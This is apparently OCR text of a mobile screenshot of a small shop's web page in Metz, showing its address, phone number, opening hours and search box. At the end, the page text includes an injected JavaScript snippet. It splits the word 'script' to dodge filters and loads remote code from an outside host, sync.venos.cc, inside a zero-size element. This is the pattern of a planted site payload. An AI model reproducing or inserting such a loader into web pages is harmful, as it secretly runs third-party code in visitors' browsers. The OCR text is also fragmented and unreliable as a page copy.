
Au Carré des Bulles
19, rue de la Fontaine, 57000 METZ
03 87 35 72 14
Horaires d’ouverture :
Du
mercredi
au
samedi
: 10h à 19h
Recherche
pour :
Recherche
+
⤢
"var d=document,
−
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px" width="0px" />